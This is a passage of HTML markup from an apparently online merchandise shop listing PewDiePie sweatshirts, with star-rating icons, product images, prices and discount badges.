     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="203">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-sweatshirt-pewdiepie-sticker-crewneck-sweatshirt-pm-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/894/conversions/green_blue_gray_color_with_pewdiepie_sticker_crewneck_sweatshirt_8622-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Sweatshirt - PewDiePie Sticker Crewneck Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-sweatshirt-pewdiepie-sticker-crewneck-sweatshirt-pm-2" class="capitalize hover:underline leading-3">PewDiePie Sweatshirt - PewDiePie Sticker Crewneck Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="206">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-sweatshirt-pewdiepie-logo-sweatshirt-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/908/conversions/gray_color_with_pewdiepie_logo_sweatshirt_6519-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Sweatshirt - PewDiePie Logo Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-sweatshirt-pewdiepie-logo-sweatshirt-pm" class="capitalize hover:underline leading-3">PewDiePie Sweatshirt - PewDiePie Logo Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="232">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-sweatshirt-white-text-pewdiepie-sweatshirt-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1060/conversions/black_color_with_white_text_pewdiepie_sweatshirt_8318-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Sweatshirt - White Text PewDiePie Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-sweatshirt-white-text-pewdiepie-sweatshirt-pm" class="capitalize hover:underline leading-3">PewDiePie Sweatshirt - White Text PewDiePie Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

